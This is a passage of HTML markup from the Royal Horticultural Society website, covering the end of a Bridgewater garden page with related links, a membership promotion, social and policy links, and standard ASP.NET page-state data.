</widget-social-media-link-items><widget-link-list content='{"content":{"title":"You may also be interested in...","items":[{"collapse":false,"title":"Explore all the must-see highlights of Bridgewater","url":"/gardens/bridgewater/garden-highlights","image":"/getmedia/5f7c531f-de06-401a-9259-0260929b8fcd/paradise-garden-pathway-borders940x627.jpg?width=86&height=57&ext=.jpg"},{"collapse":true,"title":"Find out about the Bridgewater community","image":"/getmedia/48214a35-0447-4661-999c-c141f84dda57/group-of-students-from-ncs-enjoying-bridgewater940x627.jpg?width=86&height=57&ext=.jpg","url":"/gardens/bridgewater/bridgewater-community"},{"collapse":true,"title":"Hone your growing skills with our expert advice","image":"/getmedia/019f1bce-3da7-4341-aebd-b9c1db095059/community-gardener-amongst-sunflowers940x627.jpg?width=86&height=57&ext=.jpg","url":"/advice/grow-your-own"}]},"type":"LinkList"}'>  
    
</widget-link-list>  
            
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/GA4ocCV+mZ/6UoQn8CNn0OyiuKbRgNYGb9lgDrbhHcLZ19KIkBBLZgn7TNCPbS/eVc/qocSsijepySspQeE3ovumuzQwJ1d5FSxIMCc9qeMYKlFmKU/qEX5zsyRubAmE7MpRNPkNagvRbsH3UaYD2oboafjiRRiwI9lMsYCOovfTFEiZewP8FTPjeqM+iWOLCOHXQ8uWVnD1eabYn0vEZ1bO7P62HgMTiuuciHx+K6/2OXIKXXVpGSP9m8dLDMFPO7TVPpSL4jqcNbCaHW0zUle2QHW1UAHAHcP7EFmJ6sgczK4xlv+5K/2Ve/zhcdef/enGzwVIGl22+5B2r6/v26DLQpvWMrVFQ2s5kITn37OEBr76SHzeZ01lnN9C67+B/hmcFX8HX2PJMbUgizbnw6doZKuJrkTQO2kuQzgll0b+fYX2JhR/oi1eQBra3/YP19Hbtt0ZyLy4jkzYGsiSO1wZF/tImQ1dm0pen0uPD+8zHTCme4rx4/FRKQhHryYo5nlwT/iPQOEjOmUP0uPnI21CbtfvaJwe5ZC5gAiKiTN9eeyH5LgG/OQIIi8DSal1C6Ex1OlrRX3d/GCHqBITRoMgisjbPHR83tZxWFTYPZ7xbGzKIxbGIFT/K4li0vgKg/Uqe3sUqGAvHv5aJD8+04/dPgqg02oe0ioXRO7Sfn9oFokDnwDprFtb5uxu9mzYa/rjfIIhqWqZ0A9lus6DXsi+P4xeYaz2lJAkwi0ghiB2LEInYryfHH3JJcNIISZeygYaC5C44jc6YDghZLV176YPlmgFJcerRmoXp9AJ1KKKnPaCy1krbIWkNuZNIBiqxXcTzguJP9Iq4ujagwGlHRJuJT+W3ERFqLjXchRrE3cqT3n9Et4h2WfzbAZJ/dvO+bticNJSQzKZQ7HiqnZzeo5TbAna864xDtF8DOTOrKLL/uR1gCC3ifQgBYoScDNNvTDPNuO6vkuZkTxS/I5T5qeeeEC2b6dkzfja+0j6VwR10sb4htqR6yomYPXY8uTVvc21ww8KRpIHuhISBEfciJH2yfz5w/GSGhAGTMcnKJN9v7tVgYaP8A+zFEbgaTnKuoqN6bps4YrR3QfVpz42Wdzizen7narUEkwksu5k6zDeIJuCKSDuaypeR9qRqWad/nRY7NJz3VkP8N4f7Q6fMdVQ9SJy9K3qhhF+6qPT62Ig2hOkbqanBo35kKHtWTfk0Ikc8sMdamkOf1ZroeEuprMLpkpGCSKSGSk77gV15MSUIQjqpoRw6zZ8PmnJrYnU/eJXzxdA4AxEDxNQm1v1LdLWYxg6N/[base64]/[base64]/sKqL2YhooSfv1xLlVr7hKASxn3YN60/UkTgtiRJwzAb5pT5KJqDpyvRtiZP24OKK0LfEN+n1XzSvw500oUcAPHrWi+Ij1FKXOi8ht/x0+k61rEXp5BcFpvI5BU335KVKKHZibcUlKFEeMjDMA+SotD+J6Iik0sJtYTDXrJd2gJCXLOIYhFyQ1tyTGvY+0soU8NuQ1ICippxWRa2gepMncZURLvmcQD7rbBAXW5UnXI6omQl4M+4/dFcFq+pLqjjspJTDSRst1Jh0KiIeYe83EMZnAqy/cEV09iGcuI17UQbzpLsOi3wwQWiOJYUACa1QoLWt03ZS+K1pHQlVsA2G8+EKC3btyHDvVnC6FPnmglQheUPRd/[base64]/UGW34MtQUXHg4DuYcH8l0k8mI5BOetnGcyA7ByneQaXCPUpErtYjVrumAz2F3RqpbskQw2Y0HmK+NJ2t0mU8U0tJaCCi0NkkJD3hGwP664kwWkYjnE3rolTXBO0pwVmIiLkvFEGpEyuQubh9Y5rRjmZJXf2YHg9OdSliNgdAVyKRpfj1KEnsp1uj9cxnEm7abyi6eXr/EChywrEFVDPuF+Y3NamvcRaotDOH4LOvt3p1U3JzsWuZtp+PWPlWIEADzpZ85C48k/AifAy4yE24wW3PvvWA7x1P1N8zgSa4cdcT6M/k4LZpg6Z7QP8zsbDMpJYl3HpxK6eG5+0jn8TvGHTAPYiPXmPezKsZSPjfMlsPffI/H7c2UIrjSYdZNZPb4P7P7pvT5pTHTtm/Kc2uZZNvj2ZNkqyF4rsawXjXdBMYjPc5r2DDmbsKhMaF7d9xWmYSDtbshikNfB8Viovmg2/ytPcKjFB0wLts2KJ70TwIoGyrgItllFiTTWRBu8oyzHbTXDg/Zx0esyFTsK6r3srunMK5wCj3b9sgS8Fkykopc2Yet5Hl6fP5weMITPfnuHUuD5bJqR67uRA8ryUwTJwXVsKsU4W+kcy558oaYKwiEXh8oA8gtriHcf1LA37duOXUIKd6R4S0x1xC9S2qNAEky8/R2cc+pgCypwE7vNfWQU8mvCMr2LjmI0t1QnJ8doCBMjbshydhC3NXha0Rgi0cddzzevvZtn/[base64]/Ro0Tm7pTVvvADRSo1yZ7NYV9T5RVBnTSKTqoNcgtjb04/wnaUmrAFHLa9pPaCcpcwX+lZhq5qm3K/4etkPJFWvqIWmgNUBBiJgYwP0BLHLzp3h1BJCC5sPENYXr9bwRI1lpgZV2HZaWuRrsiUuUY8wbbe9DyzmzIg6M4qCXUc95AdvtR3n9DHDpdVjcnAOZ9lMCXTR+DpaTRr4PXkNb2yOl/1f+QFQGzwqx/C2iK8mVFrlhvcHtulCGgxRATaHCEBgrHELDDLehGdLfU2eFv+LKZwCRG7FUaM4lRa1XEeRqiIyO3pGJE5q6KOXWSgPW0NpQ0CakiNt624MF7n7osDGGVawJauH4mNGTXOnP4e/QuPkiqwKe0OCrNqKSAbginoxvnKKLgHDeYBSAciX+Dox7IW2u3WPhyt6zSspUfYEA3AlYHYR0mVqKMjuM27WSp+dmwnF7TOv4ViUs4fpChbox2le8RcKZe3WoETZrSPDtMFS7pohUJxf6/irgweA1b95GbU9ES6AdAsL12WCa1e1O0xjy2kDIsaV+lydm7heDLdLLoRFUo3M6LZRsxzierH38m4zxfTD1I8h5LK+UPitfvUGrczbbswDoYMBocCdkHV9phyHSmjHkNdaTuxGXAFheKBwZ1/bVYsAVbK/tbmuEi3l6B3S54DGuaJM+53a5F7kBjuLPpLORNg8JWlaSjKjGev3OJXp6Gxszjk0vUv8elq5mDRlTIxk9BQejKMEJfdiCy18gGwee4C7PjNFQF8OJQ4DHIn/XYA/IMAFYVwHSDB22D5UIbnki2bJGFex+U0sqrgLmhtLDRQBsyBQGrlOP5ifchXoy5pCGXzCacPdOi3dOKBlUjkbJH0Vlrnkvbndo6dYHZD0MWO33w2lWQ29p2lETusZgpwUOzZs3PylGxtPbEhRTaF4lG5XBWAtATCuxyUA/lUWRqZ8uGe/0cucWKqiOs93ag4MDlHdvCBiyFsJJdkUb5fBd3qFA52IZVA+MGI/hQCjR9nu0QYYuBrJ2rMc9FD/Yof9r220/n2ySBsRvEXlm7QrSPMRCeNkHA2OtPr5GoInDITDwq76/9J2YtnZVQ18XXWFKsG0g5hVljDqP2ZwRAkQFHVWLfdUJrlflwRIBl1yVgrZZIPcurmVZx23xgwLnHyYQC1bvZX8YjZWDgbq606iWSP3vSt2l809OASxzE0k2rnR1ANrI2UzJhwWHFOmYjeRp1xoQC/cLQAtCK6qSmqwKER6lCqO2Y0SOvN/ImlUD8M0+lzd8q6s35SvU2OYuqbJOaIhpNs8A0XIidbSKE7M5ZTMbiqUg+HSW1UhGQsHs5pbrrtDqp1Rrn44ltYt0aufermwEaIfwRFLDqMXsGqkknIbLSQEwT/MVjlAhio6J6ci2rR1TiY4DsgmOnY5wnU9dscEMByooGtnPr5PEsxpurQ9S7aS3V5PecoRO/LezkQwXx8u6bz9T0M4/reXrChncOMg3xDEJBXyRG4P0QXaCawQgizNz6AZi1GALSh5f46CldD0ykmKUYZFPY+Bna16Njmu8sXy/[base64]/QmFkca+mtVfv2e0KbQamsgX/znjDFk5n8Cg80TdookfyNAV5Lq1W55JotN8MrDbTt+6/YVvpx4+PAoZZwuuguxcdCRdgXQZEkbZw1DtFW51LI5CIrmDmbw4OwXiDClHQXuEDD1j9r4EGmBf8zC1eBjVSXL/2C+GJvyVgtiISze8roq/+HciJFz/LRIYfkxRWuqEWyhOC2NRh3VMKhr1BvAimgRIYYQrW5iZbkYDkg/ePBdRA6lz7iKiuI3VV3CVBjgRH1YHdXZ5J0ToUNzF1mEaAxyKzme5tof2GHo6sQZViETVh45m7QxIK3XCkAvHCOJnAMuFvz1MwZANtwbYqFQTelM5RVZQVRGZwuZMdsh5qe3W+ddjfgKW9ocJMuyRorHlE7PMhZUIw/76NUuP9hYoFe80i/pqjWkIo12YShVvXSq1hVkLcHJ6CTKr1f9HTLmILyc2982YZ5N7KPvZbSAjTz6rTyFrXSho9MSyH/jlLbI4RpzOMOADUOvpMsuv3lybhDF5ShhWCLm1TBtTJjIgOiExJ/uFmQRXY6xDcWl8roARG2ncbQGiThL188gLrHHYAuAkSeO12gcc1nZDVKxlCbv9f+SJSXUSHcjB4yi7Noi7dPjc/KnamYX0kz/hTffrewJ8Ij5bMtJRB/NlG46k4o/+8I6fDosEg7HR1mpxYzETAGHFSqAQeyyGeGI3SXei3iIt3XeoEIRsUZD+lv2nnolvC2Ao2KwnciamyM8EPbQD1bnsg6anPbnT4Et4v3rEsI8yBhmx+W9tIM7F9OG3RaK8KVZEPUqFeetdS4Nh44ouUd0bFu2xRhDq2b5SCN8VcFyzuGAFbN2+Tj2Z9SeSDv0Ztl/d86xkd55o4u1I9cCpoCSx+lIGQaEza1xqvMnTFhx1+mX45BDEYruxYoPEjKJeRDDKb2tb1M0OM7IUu/q8IGBWLGtPS2LH1dewbm0XuvLF/bs6te3Otmz3eNljZ496fbJUUXYK4s9QnxfHEoPkrPLq2KrMRkxVvIezjha4VA0V+jB4UG60GquqbjvjleRbmLbtbs00XCR2XsYivdYQg0CcZIvlxLHkVgc+Yj4DKotJBXwCc4fG0JfNK/8HGb9FnpdZiuVttPLa7zgS7Su8XMC/CQWZ13wCWmgQ5/y5IUuC5fRRULyL2FqW/XgpyMtEqYRs202lgAbpyeZ7NxSNLqbxMJAmQ/M8hOkl/Uly77Aet7rrTwLW6uCFdvI53tI7W9TrU06hGZX7VanZsG++nu+K6V9GUkkzjp3xcUIKrr8snnWs3PFFHDaKhyfEAspvKZRbKVOEu5gOIzAtqYPHWCvdwYloCFuGWBXH0gEuJfBEJka2KrIa2Kr3H/WQczJsLFqqj0NDXVt3oPAscadIUFRf+oMnDZnSHxQYBJpa0Of+dBXWQfpGRHz4dvjJondoKif6NXYsz27SqWu7j1Je9rCmAn3+6Gu8RFlgglNCvSDU0x376kY4tj8Vk2wcpCKWGC3gat9u8VlfidQy8/Pvru82oG+nhG7HniBb784Mreb3SxsHy4F9CmY5SmTNCJnQIpsOIEi8GcPEC0J5OKF7yVEjWwPKn/097Io5hVEYx42Kmqo5q3JcPPK4+uvJ3tJb+BEjpqMTVmaqtzSkW/LNZDjaPDtTYHjtMoNbs7018T3ZXvk5SVuMCzHguqQbLSzCWRMZvHcNghPxdtm8+yCUIl9eR7EpYkD6b57VCukkLWk6/[base64]/t0agdMmNvbp2G6J6cnvVRV7JB72yqluYTUhWJ1ldLx25n+ECXfEafdplpyWSbwfitj+RWE8BYWW/VZWIeKZem/xRXzPG+hzYQ6VMzo+JJ9Gf5AR+6VRQzscAy96w0B8TxR8K+Wqal/ALmWRXaX+rPC77e0c2DFF/Rp3kpXNOKoKLjo2wsl0ELg27A+Wv7jSjl0o0ceaYlDCRjOLI5XvmO2Rc9LDXfO6YU0py8lfSwy7ejS6j90VNP40zmt7dvJs+ry489w8EcvBwQjix6wz/thzMyDZnYSu1ACgu9uhrCZ5Po3ihVXDxQD8yompi79GKO9GN82iYGEYzg6TUhyaWxiJ/V9eJJO9sBDg1QqmriAXw/B/fJXeNROJ7NDM8ikrEy8l6PagF6cjQBOp0rozjKYJ0DfobUWUeHTdDM3qS7YfTq9XAzzx0S8pBG8qNY4oV/i6A2Bi9X24So1ciZefDMQWPNehDyyQBdhZ7YAaXOEGNXzSVTTlVvPRt/OZhQ3iFAngqkE8zJjnxqe1hMlCOQs2xXsskjNdSN8NCP4w47aSU5WfQeH9OB16AAK6EA6DyJVPFqyStG5O87qX2bHNUO1IDQvA360TLO8xot7rtjlbZi4dLP1DSXmAjPUp5KQlu506bJZTG4+j8/ht9s70GHW5YY6EnwpCLo6KKnVYV+v2sAoBBm+q+kVOWF2BW06/8Dpsj/EL5/XziObB5QgZ1LaSz6nVbtkNgXG2tAO74Ss0W/eYSIoWEqRglE0TYXZax+C5H2irxh40zBintUDayB65g8hub4kdT8/AqO995pw8SgPUU33CtiFYAmds/F6I5WqNjDGhfOhq0FbWvgERY+SKWEqcEniPKHsjydvqXvYnKqTjrEJ3QLrKR+BZYaXEWyMeWy2q6LUxHSZa8Al/khi4ZM0jeN7eg2P5IcrfDDRlsRviKlnuFsfAVPsXbZ7nuVZo3SdUXUi7w+d++k2oogs1x1+NGWTsQwqC2OAvHRz1H5j06ROT1kQyQdpQ+BO803a4qT/OUY50CVr2nwo2Geiw3gy1Fr0gxu1FNpnb6BmT8AAoZH5po19yHxlqOK5ctlVoa+jHEX5L03VTB6cIHRXWsSWKpur4msCcM3iR7TNy8Fgo8gCZ2Uqhm922khvpn/OJF4DrDaGW5ae0t8IDlXIHc3H7nsmpFmBHbZ+/XXLF/h+LJ2Ll0gGk0khrfbdnV1vqUgKoCD138BT5N3EHWYEP0dn9mGtVbCuNCmp3rxAk65z7b8a5TuCUEfvkyDfv5yHEvQBpvF53T2JG/O8C710w1FBhB40I0fb9H1FFgGM/wfLu/hLtk22B0xdOzMkYfkGpRLstoFiPOQFf70HlMwdherHTE8+Odig51d24mydyryOgOD8Er6NvrFos8j/bfyFyimeJgi3wpp9dswM7ggE++jLvZEnf1Egq1hh//U6MUV1PwLsaSCxudcLHiO7E/r0kJb4DswuXgmE2ESaqxYiuamqmOMe9kw9DhUrTSmta7tdhGJQ6hyij/8lVG8nxtLpFukNC00WgScE8ujGKL2kYyp31IbiPQDfhCMDnROYGu2kpF8jU27a2ULyLP01B6yYa5Ry1sv5nNK6D/rzQfl/WxfCgu6TgwZVxUjt6MgmmzGsSZwaroGRZptBeiehd4cz6nQQK5Jc5vQP2qECt00negEf2++AnpFsaNLnvGWFHmAVqMDEavEIrWZyrVns90ICrsGgm1y/92hfiZWnglx9HOcehHLDx6OpEnGWkAjfnbFqtDSpRkMCcK/EifzGopX9Si5p8508KhcDJmG8gDFHGnswCHvwPXa4u29ZasCBIzqD7gOIKIMMaHyE6/S85PwHhW6yNU/MsLQ5uyhX7+m0diKUqnbTZU/[base64]/zy1pakMatwt7Wg0dwvXrMO5P95SW0iBafT4EK/ytDvyJSfi9lQQ+pQA4r2cT2GWPhROd8aBQG38yAIpgM+rYsibJyQnhG1Mc6Fimld9sgqL5j28OlLLBQzZ7wu3rO4TtiFJZLJNuGPKFU66Q3oKf1QIt3XG5czAgpb3CtvOPNqxW4D2G2r0B4kToTu+HampWcWCar2mj2oZEH/JGQmytNkhMaD1aLWy+InfxLOA64qLGb3A1kVLV+Nn/ALpdtREV287wigU9aGJroFNCYPjBImzwjpr6+4z//f5ijey6+FBoU2EuwC2YfilySEcD4qMGrX96qBTqpSHNpEuvLm5s2QtBrbYeK323K6nqGBiAU/cDMUgsHFXSitRCQaAdqetIoiMbyTtGn2+ajvgd/OfydYEHGDkIJ0FuD+lEqFyqQwlQib2NVo3Oez0HT/dKtXJTuurChzo4OYwg7flCvEPrFwHuMlO76k70E23MeTi6e9qVRGjqqMPl9LvZXpDRgbZACYCf8z2zfiiUqQjxDX1nXdj7Mvaj210y5tuv0JreiUSSY/GTeJav9bSAp3jPYYNKymZ6SH9J15S/AHvG0YTZaHXZZBzneyVuYvK78gz1OJTG9aVaHHix6OKd7d2lqiaGnuTa8/ZBWgv6MnSD34DHUH3zyrKDlmE9x+8AIGBUatfWKqkXZYD17DW26yJJcXblykaikaAZA3O